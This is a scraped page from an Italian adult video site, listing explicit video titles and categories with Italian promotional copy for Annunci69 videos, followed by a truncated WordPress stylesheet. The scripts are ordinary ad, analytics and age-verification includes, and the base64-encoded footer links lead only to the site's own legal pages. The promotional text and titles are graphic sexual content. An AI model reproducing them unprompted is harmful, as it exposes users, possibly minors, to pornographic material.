src=https://static.mrpornogratis.it/wp-content/uploads/2018/09/si-masturba-davanti-al-cognato.jpg alt="Si masturba davanti al cognato"> </a></figure><header><div class=pst-cn-description>Si masturba davanti al cognato...</div></header></section><section class="pst-cn clma06c04d03 mrx-videos-loop"><figure> <a class=thumb href=https://www.mrpornogratis.it/videos/ragazza-obesa-un-pompino-auto/ > <img class="video-img img-fluid mrx-blur" src=https://static.mrpornogratis.it/wp-content/uploads/2019/03/ragazza-obesa-fa-un-pompino-in-auto.jpg alt="Ragazza obesa fa un pompino in auto"> </a></figure><header><div class=pst-cn-description>Ragazza obesa fa un pompino in auto...</div></header></section><section class="pst-cn clma06c04d03 mrx-videos-loop"><figure> <a class=thumb href=https://www.mrpornogratis.it/videos/ecco-una-bella-donna-nera-che-fa-un-pompino-da-brivido/ > <img class="video-img img-fluid mrx-blur" src=https://static.mrpornogratis.it/wp-content/uploads/2020/01/ecco-una-bella-donna-nera-che-fa-un-pompino-da-brivido.jpg alt="Ecco una bella donna nera che fa un pompino da brivido"> </a></figure><header><div class=pst-cn-description>Ecco una bella donna nera che fa un pompino da brivido...</div></header></section></div><div class=wp-pagenavi role=navigation> <span aria-current=page class=current>1</span><a class="page larger" title="Pagina 2" href=https://www.mrpornogratis.it/annunci69/page/2/ >2</a><a class="page larger" title="Pagina 3" href=https://www.mrpornogratis.it/annunci69/page/3/ >3</a><a class="page larger" title="Pagina 4" href=https://www.mrpornogratis.it/annunci69/page/4/ >4</a><a class=nextpostslink rel=next aria-label="Next Page" href=https://www.mrpornogratis.it/annunci69/page/2/ >SEGUITO</a><a class=last aria-label="Last Page" href=https://www.mrpornogratis.it/annunci69/page/12/ >&gt;&gt; 12</a></div> <!--[if lte IE 1] ADSLOT :: CATEGORIES_DESKTOP_1 --><div class=ad-preload-div data-adpreload=%7B%22trigger%22%3A%22%5C%2F%5C%2Fcdn.tsyndicate.com%5C%2Fsdk%5C%2Fv1%5C%2Fn.js%22%2C%22ad%22%3A%22%3Cdiv+id%3D%5C%22ts_ad_native_ljyti%5C%22%3E%3C%5C%2Fdiv%3E%3Cscript%3ENativeAd%28%7Belement_id%3A+%5C%22ts_ad_native_ljyti%5C%22%2Cspot%3A+%5C%22fde400476d944dd08cd3bd8cdb00676f%5C%22%2Ctype%3A+%5C%22label-under%5C%22%2Ccols%3A+5%2Crows%3A+1%2Ctitle%3A+%5C%22Contenuti+Sponsorizzati%5C%22%2CtitlePosition%3A+%5C%22left%5C%22%2CadsByPosition%3A+%5C%22right%5C%22%2Cbreakpoints%3A+%5B%7B%5C%22cols%5C%22%3A+1%2C%5C%22width%5C%22%3A+770%7D%5D%2Ckeywords%3A+%5C%22%7B+Annunci69%2CPompini+%7D%5C%22%2CshowLogoInfo%3A+true%2Cstyles%3A+%7B%5C%22label%5C%22%3A+%7B%5C%22text-align%5C%22%3A+%5C%22center%5C%22%2C%5C%22font-family%5C%22%3A+%5C%22%27Open+Sans%27%2C+sans-serif%5C%22%2C%5C%22background-color%5C%22%3A+%5C%22%23e6e6e6%5C%22%7D%2C%5C%22headlineLink%5C%22%3A+%7B%5C%22color%5C%22%3A+%5C%22%23999%5C%22%2C%5C%22%3Ahover%5C%22%3A+%7B%5C%22color%5C%22%3A+%5C%22%23ffffff%5C%22%7D%2C%5C%22font-size%5C%22%3A+%5C%2212px%5C%22%2C%5C%22font-weight%5C%22%3A+%5C%22bold%5C%22%7D%2C%5C%22brandnameLink%5C%22%3A+%7B%5C%22color%5C%22%3A+%5C%22%23999%5C%22%7D%7D%7D%29%3B%3C%5C%2Fscript%3E%22%7D></div><div class="ttl-cn dfl fa-film"><div style="padding: 1.15rem 0;color:#fcb0ca">CATEGORIES</div></div><div class="ctg-cls nfl"><div class=clma12b06d04e02><div class=dfl><p class=fa-star style=color:#fcb0ca> <a href=https://www.mrpornogratis.it/piu-visti/ >VIDEO PORNO</a></p></div></div><div class=clma12b06d04e02><div class=dfl><p class=fa-star style=color:#fcb0ca> <a href=https://www.mrpornogratis.it/porno-italiano/ >PORNO ITALIANO</a></p></div></div><div class=clma12b06d04e02><div class=dfl><p class=fa-star style=color:#fcb0ca> <a href=https://www.mrpornogratis.it/pompini/ >POMPINI</a></p></div></div><div class=clma12b06d04e02><div class=dfl><p class=fa-star style=color:#fcb0ca> <a href=https://www.mrpornogratis.it/culonudo/ >CULONUDO</a></p></div></div><div class=clma12b06d04e02><div class=dfl><p class=fa-star style=color:#fcb0ca> <a href=https://www.mrpornogratis.it/milf/ >PORNO MATURE</a></p></div></div><div class=clma12b06d04e02><div class=dfl><p class=fa-star style=color:#fcb0ca> <a href=https://www.mrpornogratis.it/tettone/ >TETTONE</a></p></div></div><div class=clma12b06d04e02><div class=dfl><p class=fa-star style=color:#fcb0ca> <a href=https://www.mrpornogratis.it/roberta-gemma/ >ROBERTA GEMMA</a></p></div></div><div class=clma12b06d04e02><div class=dfl><p class=fa-star style=color:#fcb0ca> <a href=https://www.mrpornogratis.it/valentina-nappi/ >VALENTINA NAPPI</a></p></div></div></div><div class="ttl-cn dfl fa-video-camera"><div style="padding: 1.15rem 0;color:#fcb0ca">XXX RAGNATELE e PRODUTTORI</div></div><div class="ctg-cls nfl"><div class=clma12b06d04e02><div class=dfl><p class=fa-star style=color:#fcb0ca> <a href=https://www.mrpornogratis.it/youporn/ >YOUPORN</a></p></div></div><div class=clma12b06d04e02><div class=dfl><p class=fa-star style=color:#fcb0ca> <a href=https://www.mrpornogratis.it/xhamster/ >XHAMSTER</a></p></div></div><div class=clma12b06d04e02><div class=dfl><p class=fa-star style=color:#fcb0ca> <a href=https://www.mrpornogratis.it/lupoporno/ >LUPOPORNO</a></p></div></div><div class=clma12b06d04e02><div class=dfl><p class=fa-star style=color:#fcb0ca> <a href=https://www.mrpornogratis.it/megasesso/ >MEGASESSO</a></p></div></div><div class=clma12b06d04e02><div class=dfl><p class=fa-star style=color:#fcb0ca> <a href=https://www.mrpornogratis.it/annunci69/ >ANNUNCI69</a></p></div></div><div class=clma12b06d04e02><div class=dfl><p class=fa-star style=color:#fcb0ca> <a href=https://www.mrpornogratis.it/tube8/ >TUBE8</a></p></div></div><div class=ctg-txt><h2>Video porno di Annunci69.com gratuito</h2><p><strong>Annunci 69 è il tube di riferimento quando si parla di porno nell’attualità. È un portale web che comprende un’ampia selezione</strong> delle pornostar di maggior successo e affermate attualmente. Qui troverai donne di successo nell’industria porno e giovani che si eccitano a essere riprese mentre scopano.<strong>Questo è uno dei posti preferiti dai naviganti di internet perché si vive un’esperienza sessuale unica. Il suo grande catalogo di video permette di avere un ventaglio di generi e scene che ti porteranno a masturbarti</strong> e saziare il piacere di cui hai bisogno. Dalle coppie fino al trio, passando per i gruppi di persone, godendosi la sua sessualità senza nessun tabù. Mettiti comodo perché qui puoi trovare video XXX che ti daranno il piacere supremo.</p><p><strong>È molto probabile che te la sia spassata con i tipici video dove appaiono una donna e un uomo o delle lesbiche che giocano tra loro</strong>. Qui potrai specificare le tue perversioni e sceglierle secondo i tuoi gusti, dato che ti offriamo una ampia gamma di generi. Puoi guardare del sesso intenso, dove le professioniste sono scopate senza pietà e magari frustate prima di iniziare una sessione di piacevole sesso.</p><p><strong>Prima di visitare questa pagina devi tenere in conto che è un sito che offre sensazioni potenti e amplificate</strong>. Qui si trovano dee professioniste del sesso che muoiono dalla voglia di avere un cazzo e poterci giocare; indipendentemente che si tratti di un pompino o una cavalcata con un uomo qualsiasi. Dalla comodità di casa tua potrai godere di questi corpi impressionati che emanano lussuria e gemiti.<strong>Anunci69 offre le donne più bollenti della rete. Loro aspettano solo che tu entri con la mente aperta e ti goda l’esperienza di guardarle mentre loro fanno sesso</strong>. Ti trovi nel posto perfetto per guardare materiale e farti una bella sega per ore. Cosa aspetti, entra e vivi l’esperienza sessuale più attraente della rete.</p></div></article></main></div></div><footer><div class="ftb btspr"><p id=footer-links> Copyright 2016 © MrPornoGratis.it&nbsp;All rights reserved.&nbsp; <span class=obflink data-href="L25vdGUtbGVnYWxpLw==">Note legali</span> - <span class=obflink data-href=L2RtY2Ev>DMCA</span> - <span class=obflink data-href="L2NvbnRhdHRvLw==">Contatto</span> - <span class=obflink data-href=L3VzYzIyNTcv>2257</span> - <span class=obflink data-href=L2NzYW0v>CSAM</span> - <span class=obflink data-href=L2NvbnRyb2xsby1wYXJlbnRhbGUv>Controllo parentale</span>&nbsp;</p><img src=https://static1.mrpornogratis.it/wp-content/themes/mrpornogratis/includes/assets/img/rta-5042-1996-1400-1577-rta.png?x26235 alt="restricted-to adults"><style>.obflink{cursor:pointer}.obflink:hover{color:#009246}</style> <script>(function(){function handleLinks(){document.querySelectorAll('.obflink').forEach(function(el){el.addEventListener('click',function(){const href=atob(el.getAttribute('data-href'));window.location.href=href;});});}
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',handleLinks);}else{handleLinks();}})();</script> </div></footer> <script src=https://code.jquery.com/jquery-3.6.0.min.js></script> <noscript id=deferred-styles><link rel=stylesheet id=wpforms-full-css href='https://static3.mrpornogratis.it/wp-content/plugins/wpforms-lite/assets/css/wpforms-full.min.css?x26235' type=text/css media=all> </noscript> <script src='https://static1.mrpornogratis.it/wp-content/plugins/wpforms-lite/assets/lib/jquery.validate.min.js?x26235' id=wpforms-validation-js></script> <script src='https://static1.mrpornogratis.it/wp-content/plugins/wpforms-lite/assets/lib/mailcheck.min.js?x26235' id=wpforms-mailcheck-js></script> <script src='https://static1.mrpornogratis.it/wp-content/plugins/wpforms-lite/assets/lib/punycode.min.js?x26235' id=wpforms-punycode-js></script> <script src='https://static1.mrpornogratis.it/wp-content/plugins/wpforms-lite/assets/js/utils.min.js?x26235' id=wpforms-generic-utils-js></script> <script src='https://static1.mrpornogratis.it/wp-content/plugins/wpforms-lite/assets/js/wpforms.min.js?x26235' id=wpforms-js></script> <script async defer>var loadDeferredStyles=function(){var addStylesNode=document.getElementById("deferred-styles");var replacement=document.createElement("div");replacement.innerHTML=addStylesNode.textContent;document.body.appendChild(replacement)
addStylesNode.parentElement.removeChild(addStylesNode);};var raf=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||window.msRequestAnimationFrame;if(raf)raf(function(){window.setTimeout(loadDeferredStyles,0);});else window.addEventListener('load',loadDeferredStyles);</script> <script src='https://static1.mrpornogratis.it/wp-content/themes/mrpornogratis/js/jquery-3.4.1.min.js?x26235'></script> <script async src='https://static1.mrpornogratis.it/wp-content/themes/mrpornogratis/js/menuresp.js?x26235'></script> <script async src='/js/spx_resposive_rotator.js?x26235'></script> <script async src='https://static1.mrpornogratis.it/wp-content/themes/mrpornogratis/js/mtrelated.js?x26235'></script> <script async src='https://static1.mrpornogratis.it/wp-content/themes/mrpornogratis/js/cookieconsent.min.js?x26235'></script> <script>window.addEventListener("load",function(){window.cookieconsent.initialise({"palette":{"popup":{"background":"#252e39"},"button":{"background":"#14a7d0"}},"theme":"edgeless","content":{"message":"Questo sito utilizza i cookie per assicurarti di ottenere la migliore esperienza.","dismiss":"Accettare","link":"Saperne di più","href":"https://www.mrpornogratis.it/note-legal/"}})});</script>  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-79130019-1"></script> <script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','UA-79130019-1',{'sample_rate':10});</script> <script>$.cachedScript=function(url,options){options=$.extend(options||{},{dataType:"script",cache:true,url:url});return $.ajax(options);};</script> <link rel=stylesheet id=disclaimer-css href='https://static3.mrpornogratis.it/wp-content/themes/mrpornogratis/css/disclaimer.css?x26235' type=text/css media=all> <script data-cfasync=false src='https://www.ageverif.com/checker.js?key=vd6KNIe0BnlrWih7xXCm3TgkobuOGZPfQ58p9LA4&#038;nostart=true&#038;onsuccess=agvsuccess&#038;onerror=agverror' id=ageverif-checker-js></script> <script data-cfasync=false src='https://static1.mrpornogratis.it/wp-content/plugins/ageverif-for-mrx/assets/js/mrx_ageverif.js?x26235' id=mrx-ageverif-script-js></script> <script id=ewok-classification-js-extra>var ewokClassification={"apiUrl":"https:\/\/videos.mrpornogratis.it\/api\/get_site_classification\/15822"};</script> <script src='https://static1.mrpornogratis.it/wp-content/plugins/ewok_embed_plugin/js/ewok-classification.js?x26235' id=ewok-classification-js></script> <script src='https://static1.mrpornogratis.it/wp-content/themes/mrpornogratis/js/disclaimer.js?x26235' id=disclaimer-js></script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"11d078a417804277b4f60bfdf4e4a0d7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://static.mrpornogratis.it/wp-content/themes/mrpornogratis/css/style.css?x26235
body_size: 20591
content:
/* wp block-library */
.wp-block-audio figcaption {
  margin-top: 0.5em;
  margin-bottom: 1em;
  color: #555d66;
  text-align: center;
  font-size: 13px;
}
.wp-block-audio audio {
  width: 100%;
  min-width: 300px;
}
.block-editor-block-list__layout .reusable-block-edit-panel {
  align-items: center;
  background: #f8f9f9;
  color: #555d66;
  display: flex;
  flex-wrap: wrap;
  font-family: -apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Oxygen-Sans,
    Ubuntu, Cantarell, Helvetica Neue, sans-serif;
  font-size: 13px;
  top: -14px;
  margin: 0 -14px;
  padding: 8px 14px;
  position: relative;
  border: 1px dashed rgba(145, 151, 162, 0.25);
  border-bottom: none;
}
.block-editor-block-list__layout
  .block-editor-block-list__layout
  .reusable-block-edit-panel {
  margin: 0 -14px;
  padding: 8px 14px;
}
.block-editor-block-list__layout
  .reusable-block-edit-panel
  .reusable-block-edit-panel__spinner {
  margin: 0 5px;
}
.block-editor-block-list__layout
  .reusable-block-edit-panel
  .reusable-block-edit-panel__info {
  margin-right: auto;
}
.block-editor-block-list__layout
  .reusable-block-edit-panel
  .reusable-block-edit-panel__label {
  margin-right: 8px;
  white-space: nowrap;
  font-weight: 600;
}
.block-editor-block-list__layout
  .reusable-block-edit-panel
  .reusable-block-edit-panel__title {
  flex: 1 1 100%;
  font-size: 14px;
  height: 30px;
  margin: 4px 0 8px;
}
.block-editor-block-list__layout
  .reusable-block-edit-panel
  .components-button.reusable-block-edit-panel__button {
  flex-shrink: 0;
}
@media (min-width: 960px) {
  .block-editor-block-list__layout .reusable-block-edit-panel {
    flex-wrap: nowrap;
  }
  .block-editor-block-list__layout
    .reusable-block-edit-panel
    .reusable-block-edit-panel__title {
    margin: 0;
  }
  .block-editor-block-list__layout
    .reusable-block-edit-panel
    .components-button.reusable-block-edit-panel__button {
    margin: 0 0 0 5px;
  }
}
.editor-block-list__layout .is-selected .reusable-block-edit-panel {
  border-color: rgba(66, 88, 99, 0.4) rgba(66, 88, 99, 0.4)
    rgba(66, 88, 99, 0.4) transparent;
}
.is-dark-theme
  .editor-block-list__layout
  .is-selected
  .reusable-block-edit-panel {
  border-color: hsla(0, 0%, 100%, 0.45) hsla(0, 0%, 100%, 0.45)
    hsla(0, 0%, 100%, 0.45) transparent;
}
.block-editor-block-list__layout .reusable-block-indicator {
  background: #fff;
  border: 1px dashed #e2e4e7;
  color: #555d66;
  top: -14px;
  height: 30px;
  padding: 4px;
  position: absolute;
  z-index: 1;
  width: 30px;
  right: -14px;
}
.wp-block-button {
  color: #fff;
  margin-bottom: 1.5em;
}
.wp-block-button.aligncenter {
  text-align: center;
}
.wp-block-button.alignright {
  text-align: right;
}
.wp-block-button__link {
  background-color: #32373c;
  border: none;
  border-radius: 28px;
  box-shadow: none;
  color: inherit;
  cursor: pointer;
  display: inline-block;
  font-size: 18px;
  margin: 0;
  padding: 12px 24px;
  text-align: center;
  text-decoration: none;
  overflow-wrap: break-word;
}
.wp-block-button__link:active,
.wp-block-button__link:focus,
.wp-block-button__link:hover,
.wp-block-button__link:visited {
  color: inherit;
}
.is-style-squared .wp-block-button__link {
  border-radius: 0;
}
.is-style-outline {
  color: #32373c;
}
.is-style-outline .wp-block-button__link {
  background-color: transparent;
  border: 2px solid;
}
.wp-block-calendar {
  text-align: center;
}
.wp-block-calendar tbody td,
.wp-block-calendar th {
  padding: 4px;
  border: 1px solid #e2e4e7;
}
.wp-block-calendar tfoot td {
  border: none;
}
.wp-block-calendar table {
  width: 100%;
  border-collapse: collapse;
  font-family: -apple-system, BlinkMacSystemFont, Segoe UI, Roboto, Oxygen-Sans,
    Ubuntu, Cantarell, Helvetica Neue, sans-serif;
}
.wp-block-calendar table th {
  font-weight: 440;
  background: #edeff0;
}
.wp-block-calendar a {
  text-decoration: underline;
}
.wp-block-calendar tfoot a {
  color: #00739c;
}
.wp-block-calendar table caption,
.wp-block-calendar table tbody {
  color: #40464d;
}
.wp-block-categories.alignleft {
  margin-right: 2em;
}
.wp-block-categories.alignright {
  margin-left: 2em;
}
.wp-block-columns {
  display: flex;
  flex-wrap: wrap;
}
@media (min-width: 782px) {
  .wp-block-columns {
    flex-wrap: nowrap;
  }
}
.wp-block-column {
  flex-grow: 1;
  margin-bottom: 1em;
  flex-basis: 100%;
  min-width: 0;
  word-break: break-word;
  overflow-wrap: break-word;
}
@media (min-width: 600px) {
  .wp-block-column {
    flex-basis: calc(50% - 16px);
    flex-grow: 0;
  }
  .wp-block-column:nth-child(2n) {
    margin-left: 32px;
  }
}
@media (min-width: 782px) {
  .wp-block-column:not(: first-child) {
    margin-left: 32px;
  }
}
.wp-block-cover,
.wp-block-cover-image {
  position: relative;
  background-color: #000;
  background-size: cover;
  background-position: 50%;
  min-height: 430px;
  width: 100%;
  margin: 0 0 1.5em;
  display: flex;
  justify-content: center;
  align-items: center;
  overflow: hidden;
}
.wp-block-cover-image.has-left-content,
.wp-block-cover.has-left-content {
  justify-content: flex-start;
}
.wp-block-cover-image.has-left-content .wp-block-cover-image-text,
.wp-block-cover-image.has-left-content .wp-block-cover-text,
.wp-block-cover-image.has-left-content h2,
.wp-block-cover.has-left-content .wp-block-cover-image-text,
.wp-block-cover.has-left-content .wp-block-cover-text,
.wp-block-cover.has-left-content h2 {
  margin-left: 0;
  text-align: left;
}
.wp-block-cover-image.has-right-content,
.wp-block-cover.has-right-content {
  justify-content: flex-end;
}
.wp-block-cover-image.has-right-content .wp-block-cover-image-text,
.wp-block-cover-image.has-right-content .wp-block-cover-text,
.wp-block-cover-image.has-right-content h2,
.wp-block-cover.has-right-content .wp-block-cover-image-text,
.wp-block-cover.has-right-content .wp-block-cover-text,
.wp-block-cover.has-right-content h2 {
  margin-right: 0;
  text-align: right;
}
.wp-block-cover-image .wp-block-cover-image-text,
.wp-block-cover-image .wp-block-cover-text,
.wp-block-cover-image h2,
.wp-block-cover .wp-block-cover-image-text,
.wp-block-cover .wp-block-cover-text,
.wp-block-cover h2 {
  color: #fff;
  font-size: 2em;
  line-height: 1.25;
  z-index: 1;
  margin-bottom: 0;
  max-width: 610px;
  padding: 14px;
  text-align: center;
}
.wp-block-cover-image .wp-block-cover-image-text a,
.wp-block-cover-image .wp-block-cover-image-text a:active,
.wp-block-cover-image .wp-block-cover-image-text a:focus,
.wp-block-cover-image .wp-block-cover-image-text a:hover,
.wp-block-cover-image .wp-block-cover-text a,
.wp-block-cover-image .wp-block-cover-text a:active,
.wp-block-cover-image .wp-block-cover-text a:focus,
.wp-block-cover-image .wp-block-cover-text a:hover,
.wp-block-cover-image h2 a,
.wp-block-cover-image h2 a:active,
.wp-block-cover-image h2 a:focus,
.wp-block-cover-image h2 a:hover,
.wp-block-cover .wp-block-cover-image-text a,
.wp-block-cover .wp-block-cover-image-text a:active,
.wp-block-cover .wp-block-cover-image-text a:focus,
.wp-block-cover .wp-block-cover-image-text a:hover,
.wp-block-cover .wp-block-cover-text a,
.wp-block-cover .wp-block-cover-text a:active,
.wp-block-cover .wp-block-cover-text a:focus,
.wp-block-cover .wp-block-cover-text a:hover,
.wp-block-cover h2 a,
.wp-block-cover h2 a:active,
.wp-block-cover h2 a:focus,
.wp-block-cover h2 a:hover {
  color: #fff;
}
.wp-block-cover-image.has-parallax,
.wp-block-cover.has-parallax {
  background-attachment: fixed;
}
.wp-block-cover-image.has-background-dim:before,
.wp-block-cover.has-background-dim:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  background-color: inherit;
  opacity: 0.5;
  z-index: 1;
}
.wp-block-cover-image.has-background-dim.has-background-dim-10:before,
.wp-block-cover.has-background-dim.has-background-dim-10:before {
  opacity: 0.1;
}
.wp-block-cover-image.has-background-dim.has-background-dim-20:before,
.wp-block-cover.has-background-dim.has-background-dim-20:before {
  opacity: 0.2;
}
.wp-block-cover-image.has-background-dim.has-background-dim-30:before,
.wp-block-cover.has-background-dim.has-background-dim-30:before {
  opacity: 0.3;
}
.wp-block-cover-image.has-background-dim.has-background-dim-40:before,
.wp-block-cover.has-background-dim.has-background-dim-40:before {
  opacity: 0.4;
}
.wp-block-cover-image.has-background-dim.has-background-dim-50:before,
.wp-block-cover.has-background-dim.has-background-dim-50:before {
  opacity: 0.5;
}
.wp-block-cover-image.has-background-dim.has-background-dim-60:before,
.wp-block-cover.has-background-dim.has-background-dim-60:before {
  opacity: 0.6;
}
.wp-block-cover-image.has-background-dim.has-background-dim-70:before,
.wp-block-cover.has-background-dim.has-background-dim-70:before {
  opacity: 0.7;
}
.wp-block-cover-image.has-background-dim.has-background-dim-80:before,
.wp-block-cover.has-background-dim.has-background-dim-80:before {
  opacity: 0.8;
}
.wp-block-cover-image.has-background-dim.has-background-dim-90:before,
.wp-block-cover.has-background-dim.has-background-dim-90:before {
  opacity: 0.9;
}
.wp-block-cover-image.has-background-dim.has-background-dim-100:before,
.wp-block-cover.has-background-dim.has-background-dim-100:before {
  opacity: 1;
}
.wp-block-cover-image.alignleft,
.wp-block-cover-image.alignright,
.wp-block-cover.alignleft,
.wp-block-cover.alignright {
  max-width: 305px;
  width: 100%;
}
.wp-block-cover-image:after,
.wp-block-cover:after {
  display: block;
  content: "";
  font-size: 0;
  min-height: inherit;
}
.wp-block-cover-image.aligncenter,
.wp-block-cover-image.alignleft,
.wp-block-cover-image.alignright,
.wp-block-cover.aligncenter,
.wp-block-cover.alignleft,
.wp-block-cover.alignright {
  display: flex;
}
.wp-block-cover-image .wp-block-cover__inner-container,
.wp-block-cover .wp-block-cover__inner-container {
  width: calc(100% - 70px);
  z-index: 1;
  color: #f8f9f9;
}
.wp-block-cover-image .wp-block-subhead,
.wp-block-cover-image h1,
.wp-block-cover-image h2,
.wp-block-cover-image h3,
.wp-block-cover-image h4,
.wp-block-cover-image h5,
.wp-block-cover-image h6,
.wp-block-cover-image p,
.wp-block-cover .wp-block-subhead,
.wp-block-cover h1,
.wp-block-cover h2,
.wp-block-cover h3,
.wp-block-cover h4,
.wp-block-cover h5,
.wp-block-cover h6,
.wp-block-cover p {
  color: inherit;
}
.wp-block-cover__video-background {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translateX(-50%) translateY(-50%);
  width: 100%;
  height: 100%;
  z-index: 0;
  -o-object-fit: cover;
  object-fit: cover;
}
.block-editor-block-list__block[data-type="core/embed"][data-align="left"]
  .block-editor-block-list__block-edit,
.block-editor-block-list__block[data-type="core/embed"][data-align="right"]
  .block-editor-block-list__block-edit,
.wp-block-embed.alignleft,
.wp-block-embed.alignright {
  max-width: 360px;
  width: 100%;
}
.wp-block-embed {
  margin-bottom: 1em;
}
.wp-block-embed figcaption {
  margin-top: 0.5em;
  margin-bottom: 1em;
  color: #555d66;
  text-align: center;
  font-size: 13px;
}
.wp-embed-responsive
  .wp-block-embed.wp-embed-aspect-1-1
  .wp-block-embed__wrapper,
.wp-embed-responsive
  .wp-block-embed.wp-embed-aspect-1-2
  .wp-block-embed__wrapper,
.wp-embed-responsive
  .wp-block-embed.wp-embed-aspect-4-3
  .wp-block-embed__wrapper,
.wp-embed-responsive
  .wp-block-embed.wp-embed-aspect-9-16
  .wp-block-embed__wrapper,
.wp-embed-responsive
  .wp-block-embed.wp-embed-aspect-16-9
  .wp-block-embed__wrapper,
.wp-embed-responsive
  .wp-block-embed.wp-embed-aspect-18-9
  .wp-block-embed__wrapper,
.wp-embed-responsive
  .wp-block-embed.wp-embed-aspect-21-9
  .wp-block-embed__wrapper {
  position: relative;
}
.wp-embed-responsive
  .wp-block-embed.wp-embed-aspect-1-1
  .wp-block-embed__wrapper:before,
.wp-embed-responsive
  .wp-block-embed.wp-embed-aspect-1-2
  .wp-block-embed__wrapper:before,
.wp-embed-responsive
  .wp-block-embed.wp-embed-aspect-4-3
  .wp-block-embed__wrapper:before,
.wp-embed-responsive
  .wp-block-embed.wp-embed-aspect-9-16
  .wp-block-embed__wrapper:before,
.wp-embed-responsive
  .wp-block-embed.wp-embed-aspect-16-9
  .wp-block-embed__wrapper:before,
.wp-embed-responsive
  .wp-block-embed.wp-embed-aspect-18-9
  .wp-block-embed__wrapper:before,
.wp-embed-responsive
  .wp-block-embed.wp-embed-aspect-21-9
  .wp-block-embed__wrapper:before {
  content: "";
  display: block;
  padding-top: 50%;
}
.wp-embed-responsive
  .wp-block-embed.wp-embed-aspect-1-1
  .wp-block-embed__wrapper
  iframe,
.wp-embed-responsive
  .wp-block-embed.wp-embed-aspect-1-2
  .wp-block-embed__wrapper
  iframe,
.wp-embed-responsive
  .wp-block-embed.wp-embed-aspect-4-3
  .wp-block-embed__wrapper
  iframe,
.wp-embed-responsive
  .wp-block-embed.wp-embed-aspect-9-16
  .wp-block-embed__wrapper
  iframe,
.wp-embed-responsive
  .wp-block-embed.wp-embed-aspect-16-9
  .wp-block-embed__wrapper
  iframe,
.wp-embed-responsive
  .wp-block-embed.wp-embed-aspect-18-9
  .wp-block-embed__wrapper
  iframe,
.wp-embed-responsive
  .wp-block-embed.wp-embed-aspect-21-9
  .wp-block-embed__wrapper
  iframe {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.wp-embed-responsive
  .wp-block-embed.wp-embed-aspect-21-9
  .wp-block-embed__wrapper:before {
  padding-top: 42.85%;
}
.wp-embed-responsive
  .wp-block-embed.wp-embed-aspect-18-9
  .wp-block-embed__wrapper:before {
  padding-top: 50%;
}
.wp-embed-responsive
  .wp-block-embed.wp-embed-aspect-16-9
  .wp-block-embed__wrapper:before {
  padding-top: 56.25%;
}
.wp-embed-responsive
  .wp-block-embed.wp-embed-aspect-4-3
  .wp-block-embed__wrapper:before {
  padding-top: 75%;
}
.wp-embed-responsive
  .wp-block-embed.wp-embed-aspect-1-1
  .wp-block-embed__wrapper:before {
  padding-top: 100%;
}
.wp-embed-responsive
  .wp-block-embed.wp-embed-aspect-9-6
  .wp-block-embed__wrapper:before {
  padding-top: 66.66%;
}
.wp-embed-responsive
  .wp-block-embed.wp-embed-aspect-1-2
  .wp-block-embed__wrapper:before {
  padding-top: 200%;
}
.wp-block-file {
  margin-bottom: 1.5em;
}
.wp-block-file.aligncenter {
  text-align: center;
}
.wp-block-file.alignright {
  text-align: right;
}
.wp-block-file .wp-block-file__button {
  background: #32373c;
  border-radius: 2em;
  color: #fff;
  font-size: 13px;
  padding: 0.5em 1em;
}
.wp-block-file a.wp-block-file__button {
  text-decoration: none;
}
.wp-block-file a.wp-block-file__button:active,
.wp-block-file a.wp-block-file__button:focus,
.wp-block-file a.wp-block-file__button:hover,
.wp-block-file a.wp-block-file__button:visited {
  box-shadow: none;
  color: #fff;
  opacity: 0.85;
  text-decoration: none;
}
.wp-block-file * + .wp-block-file__button {
  margin-left: 0.75em;
}
.wp-block-gallery {
  display: flex;
  flex-wrap: wrap;
  list-style-type: none;
  padding: 0;
}
.wp-block-gallery .blocks-gallery-image,
.wp-block-gallery .blocks-gallery-item {
  margin: 0 16px 16px 0;
  display: flex;
  flex-grow: 1;
  flex-direction: column;
  justify-content: center;
  position: relative;
}
.wp-block-gallery .blocks-gallery-image figure,
.wp-block-gallery .blocks-gallery-item figure {
  margin: 0;
  height: 100%;
}
.wp-block-gallery .blocks-gallery-image img,
.wp-block-gallery .blocks-gallery-item img {
  display: block;
  max-width: 100%;
  height: auto;
  width: 100%;
}
.wp-block-gallery .blocks-gallery-image figcaption,
.wp-block-gallery .blocks-gallery-item figcaption {
  position: absolute;
  bottom: 0;
  width: 100%;
  max-height: 100%;
  overflow: auto;
  padding: 40px 10px 9px;
  color: #fff;
  text-align: center;
  font-size: 13px;
  background: linear-gradient(
    0deg,
    rgba(0, 0, 0, 0.7),
    rgba(0, 0, 0, 0.3) 70%,
    transparent
  );
}
.wp-block-gallery .blocks-gallery-image figcaption img,
.wp-block-gallery .blocks-gallery-item figcaption img {
  display: inline;
}
.wp-block-gallery.is-cropped .blocks-gallery-image a,
.wp-block-gallery.is-cropped .blocks-gallery-image img,
.wp-block-gallery.is-cropped .blocks-gallery-item a,
.wp-block-gallery.is-cropped .blocks-gallery-item img {
  width: 100%;
}
.wp-block-gallery .blocks-gallery-image,
.wp-block-gallery .blocks-gallery-item {
  width: calc((100% - 16px) / 2);
}
.wp-block-gallery .blocks-gallery-image:nth-of-type(2n),
.wp-block-gallery .blocks-gallery-item:nth-of-type(2n) {
  margin-right: 0;
}
.wp-block-gallery.columns-1 .blocks-gallery-image,
.wp-block-gallery.columns-1 .blocks-gallery-item {
  width: 100%;
  margin-right: 0;
}
@media (min-width: 600px) {
  .wp-block-gallery.columns-3 .blocks-gallery-image,
